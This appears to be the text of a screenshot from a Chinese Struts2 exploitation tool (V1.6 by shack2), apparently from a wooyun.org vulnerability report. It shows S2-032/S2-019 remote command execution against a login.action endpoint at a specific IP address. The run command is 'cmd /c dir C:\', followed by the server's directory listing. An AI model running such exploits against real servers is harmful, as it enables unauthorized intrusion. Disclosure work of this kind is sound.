 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://202.104.30.115:22222/msd_ad/phone/login.action 漏洞编号S2-032 漏洞编号S2-019
Cookie: 数据提交方式: GET 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cmd /c dir "C:\" 执 行 批量执行cmd.txt
驱动器 C 中的卷没有标签。
卷的序列号是 90C5-8FA5
C:\ 的目录
2016/01/05 10:51 <DIR> D盘上备份
2014/08/05 12:53 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2014/08/04 18:58 <DIR> Program Files
2013/01/25 13:59 <DIR> Program Files (x86)
2014/07/26 09:50 <DIR> sysprep
2013/01/25 14:01 <DIR> Tools
2014/08/05 12:55 <DIR> Users
2015/04/29 11:39 <DIR> Windows
0 个文件 0 字节
9 个目录 12,680,523,776 可用字节
www.wooyun.org